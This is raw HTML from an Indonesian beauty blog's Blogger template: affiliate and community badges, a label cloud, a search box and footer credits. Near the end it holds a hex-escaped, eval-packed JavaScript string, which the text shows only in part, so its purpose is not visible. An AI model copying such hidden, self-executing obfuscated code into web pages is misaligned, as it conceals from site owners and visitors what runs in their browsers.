<div class="separator" style="clear: both; text-align: center;"><a href="https://www.sociolla.com/" style="margin-right: 1em; margin-right: 1em;"><img border="0" data-original-height="320" data-original-width="600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig9U79HhcUnrDozmnPkJN3NucTsIMbd_44Xl1L8dD3vGKOQplgVxlxuEO8vsgS0ztanR0uwjuQZBpiDmuq_oB9IMdKa_PAK_EiAAJ3rd3r0ezl5ECYlsj9cvtP9P5TX56RAIIQowWvhGI/s0/%255BSBN%255D+TEMPLATE+BANNER+NEW+VOUCHER+AGNESIAREZITA.jpg" /></a></div><p></p>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://sigma-beauty.7eer.net/c/1252577/146780/2835" target="_blank"><img border="0" data-original-height="576" data-original-width="576" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWG7OovYOEIuRZSthQM2LDC6uTGDn6sHZ45A01ssYX0SNuDyrbRfaAUBJ2RD82KQLUrCG7Gnz8MLHZQG0ewf1u7v_HOnRYmv0KCcNzD0bWp6KTzRMZVs1o9oMgBynJsnrrqUJTFbFsdaM/s200/SIGMA+LOGO+AGNESIAREZITA.png" width="200" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://hicharis.net/agnesiarezita" target="_blank"><img border="0" data-original-height="109" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdcdrAPWlG3zEL0BLuJI-Q9BM7I8oV3hJgvoIxK7iTw55uj48tOKuE3xQvxwji6PbrsfTV-CZ1UUL8rxXsTFJhQb5bK1TTXfL8NnhwVCP0YELkDHHD4w0sEL0P3WBY2CmoEOX4tfnTv14/s1600/HICHARIS+AGNESIAREZITA+BARU.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Get Discount 20% Shop in Althea Korea</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://share-in.althea.kr/x/WdTram" target="_blank"><img border="0" data-original-height="432" data-original-width="660" height="209" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNxl2LPIKmSuQHReN8PVHlGCoroBm-lkC9tryVW7vvZ8yMWHsYijmP4mm7brYWfTyuJCPXphgd5ssWlSjeK-6iJloLA9fTPXx8EJeDap-9u9_b6ZAFHc-6qGHaJktnmw4FFmHKGMhqK0/s320/althea+angel+logo.jpg" width="320" /></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>I'M PART OF</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.indonesianbeautyblogger.com/" target="_blank"><img alt="https://www.indonesianbeautyblogger.com/" border="0" data-original-height="529" data-original-width="1600" height="65" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz9w4l2-hz4ko12wPUEISn3HD4BRcIA_oB5KFHaXT9MtmH6063OIM-SOQvZkm7HvtfyDXCdAZ9dHMkYVywJG8SeMy03oNxhd1wHSqBhnwv0Jiy9xw0sWucRToeg3He5PT1tGa95SWMJE0-/s200/logo+ibb+full+size.png" width="200" /></a></div>
<br /></div>

<center><a href="http://bit.ly/kbbv-id" target=_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikt68vzBlRMOaUyS5rYD6WvyxF0nAp8IOR8waldIDT3qzb9-gJ32tsHsbozSYVcCqj0KZiOzBlrc2YUXE_s3RROBnydqh1TWnfM9wQQ-mJiN7x03o-O2RRNgt157FcS0E6cDIRGATOKbM/s1600/komunitas-beauty-blogger-vlogger-indonesia.png" alt="Komunitas Beauty Blogger & Vlogger" width="220" /></a></center>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://indonesian-hijabblogger.com/" target="_blank"><img border="0" data-original-height="150" data-original-width="300" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgalP0WGy6jiVbQysupRlROeKaOSpcCNg4O-PvORGPMwh5cpHbaLaU3dk4mKBAyS_PcykN85mL8PeFFeNOqbhQg4qKiUw065drItfjcxIarDILXC8E9qzcpeALE7UUZONIVqPKqU7g2E6E/s320/logo-IHB-baru-small-300px.png" width="200" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://beautybloggermedan.com/" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1000" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJhb3I6b82Ki0PoKmqYfMt3zihRoAqehu7A8YHMlsRlZuh-RFjbJPc0cnDgFPOPs9NPFGMu9FUIVmwPauhdnjP_kDdmkkxn9qDK-sLzf2ICF2UWvhzqjVYAsojMsL4G55LCGC1cHkwApYC/s200/MBB+LOGO+Baru.png" width="200" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.bloggermedan.com/" target="_blank"><img alt="http://www.bloggermedan.com/" border="0" data-original-height="1548" data-original-width="1231" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfrfBqewiiBLAhJshGcCXiBb57hQji69fvxXYdvpch3N_fVt3eHsZHeeH1plOSmo2jpOWqK1skV1Ik-7NG1vAHOWjtGfDQHwiBEQhbJaLL6CwVllF_8xoV8BAVAShn0B0YUnrKSnApBeCd/s200/Logo+BLOG+M+%25281%2529.png" width="157" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://emak2blogger.com/" target="_blank"><img alt="http://emak2blogger.com/" border="0" data-original-height="965" data-original-width="1600" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk_i02vkDUsxEXS01AVGkWvfXG3CKqETTTx-Z2WzDN36F8pl_py3PmZ66FwQoq0Rwa3rTEsnaiyeXIYQATm1lfoKN4MZ-ZFGdSe8vzbEYXob-cnzXhmeyDuiVoPG2xApO_xdzzOmAmmqF_/s200/keb+png.png" width="200" /></a></div>
</div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://bloggerperempuan.co.id/" target="_blank"><img alt="https://bloggerperempuan.co.id/" border="0" data-original-height="250" data-original-width="250" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkf8d7WunTYY1VS3nQ0tLGSBrT0TMk4vlVC-jugl8KD3hE3wOJMKqVJ-F2cGr5kl4m0emLD3btrnhS_LlZyWa55z6685EBPqdkeOnR3XMwBGDdvQ0gCtyZi6xeISJzM5TezqjsHBXBChhf/s200/banner-bp_zpstmy4phxuBP.png" width="200" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://bloggerperempuan.com/eco-blogger-squad/" target="_blank"><img alt="https://bloggerperempuan.co.id/" border="0" data-original-height="250" data-original-width="250" height="200" src="https://bloggerperempuan.com/wp-content/uploads/2021/05/logo_ebs_high.png" width="200" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.facebook.com/groups/IndonesianFemaleBloggers/"><img alt="https://www.facebook.com/groups/IndonesianFemaleBloggers/" border="0" data-original-height="591" data-original-width="591" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9YUtVNkpeHHbc12fVznCKX3z_XjRdrFYgvHn5Dn4nocuLxRxddXqq206kfMUOURJsUJQEmII7F78sAJpbJKE0REACiyOcFuYBtaO2K62MMfKfde7gKr3jebV4prc4Pxd0s3qaXRBGbkI/s200/IFB-Logo-02-2B.jpg" width="200" /></a></div>
<br /></div>

<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.facebook.com/groups/1396921586997287/" target="_blank"><img alt="https://www.facebook.com/groups/1396921586997287/" border="0" data-original-height="1254" data-original-width="1600" height="156" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ6CQbscYaE6JGeQKSBybzmGx6yUaGjzn_cDGF7intchHkZgAe1z0In5GzlZZQUSVVgnqhsS3wzhrmSfyV_8RnKvZ-ICcIwjPyY3uIr2GoApcBM6IoOYtlQTUT1JF8_mpOlP3gu2zQEHgX/s200/logo+beautisquad.png" width="200" /></a></div></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.hijabinfluencersnetwork.com/" target="_blank"><img border="0" data-original-height="1080" data-original-width="1080" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigsgrLEpN1iVKiYPZACUJY4l2WLLRCNqb37fWDaeVUHrN1xD3rDsBNmKXibGnvdSc7HMp6REte8eiAro4L77_03ezurV93V2n0GDcc4ZgwgwP605NBn4oryELGCPWdDskGWf4P_gZVOGY/s200/HIJAB+INFLUENCER+NETWORK.jpg" width="200" /></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<h3 style="clear: both; text-align: center;"><span style="font-size: xx-small; margin-left: 1em; margin-right: 1em;"><a href="https://www.jakartabeautyblogger.com/" target="_blank"><img border="0" data-original-height="300" data-original-width="200" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqkGcPTDNqu9KWkaWFCibXSmQ-dQJXSsqb5hA1eCjvW-6OhWLGWiTwaErcGLLM9Hl_IMI-W-OlylnO6sbfuotx30DoHglXWFvRk3liklw5qK3P-zPARoB0w91MYnT33b0B-h_j0h3MHI/w200-h200/WhatsApp+Image+2021-03-01+at+20.03.36.jpeg" width="200" /></a></span></h3><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><p style="text-align: center;"><br /></p><p></p>
<center><a href="https://www.instagram.com/hijabersbeautybvlogger"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRODB2-K-W7VdQaF6K0fTjgwqqRNgDJAbMXwIfSJjsSnJgUgBAAMPT9bOEoGc-xHvNNMJsEhNtQKKsiqhdgu974M8Q_zQJ8dqN87ZAsQADzmmbLff8lpQ-O7svRE5CFFpNdewqBc3cR6k/s1600/HBBV300.png" alt="Hijabers Beauty Blogger & Vlogger" "title="hijabers beauty blogger & vlogger"/></a></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/Beaute%20Femme%20Community'>Beaute Femme Community</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BEAUTY'>BEAUTY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BEBY%20ROSE%20GLOW'>BEBY ROSE GLOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BFC'>BFC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BODY%20CARE'>BODY CARE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BODY%20LOTION'>BODY LOTION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BODY%20SCRUB'>BODY SCRUB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BOOK'>BOOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/BUSINESS'>BUSINESS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/CLEANSER'>CLEANSER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/COLLABORATION'>COLLABORATION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/COMPETITION'>COMPETITION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/CONTENT%20PLACEMENT'>CONTENT PLACEMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/CUSHION'>CUSHION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/EDUCATION'>EDUCATION</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/EVENT'>EVENT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FAMILY'>FAMILY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FICTION'>FICTION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FINANCIAL'>FINANCIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FOUNDATION'>FOUNDATION</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/FRIENDSHIP'>FRIENDSHIP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/HAIR%20CARE'>HAIR CARE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/HEALTHY'>HEALTHY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/JOURNALISTIC'>JOURNALISTIC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/LIFESTYLE'>LIFESTYLE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/LIPCARE'>LIPCARE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/LIPSTICK'>LIPSTICK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/LOOSE%20POWDER'>LOOSE POWDER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/MAKEUP'>MAKEUP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/MASK'>MASK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/MOISTURIZER'>MOISTURIZER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/MOVIE'>MOVIE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/ORIFLAME'>ORIFLAME</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/Parfum'>Parfum</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/PERSONAL'>PERSONAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/POEMS'>POEMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/PROPERTY'>PROPERTY</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/REVIEW'>REVIEW</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SERUM'>SERUM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SHOWER%20SCRUB'>SHOWER SCRUB</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SKINCARE'>SKINCARE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SOAP'>SOAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SOCO%20Beauty%20Network'>SOCO Beauty Network</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/SOFTLENS'>SOFTLENS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TECHNOLOGY'>TECHNOLOGY</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TRAVEL'>TRAVEL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TREATMENT'>TREATMENT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesiarezita.com/search/label/TUTORIAL'>TUTORIAL</a>
</span>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Tulis di Sini Apa yang Kamu Cari!</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.agnesiarezita.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x